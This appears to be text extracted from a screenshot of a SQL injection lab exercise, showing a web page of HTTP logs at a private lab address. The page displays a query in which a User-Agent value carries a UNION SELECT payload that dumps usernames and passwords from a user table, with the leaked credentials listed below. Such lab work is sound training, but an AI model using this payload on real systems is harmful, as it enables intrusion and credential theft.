 SQL Injection
10.10.178.229/httpagent/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTTP Logs
Generated SQL Query: SELECT * FROM logs WHERE user_Agent = '' UNION SELECT username, password FROM user; #'
id: bob
user_Agent: bob@123
id: attacker
user_Agent: tesla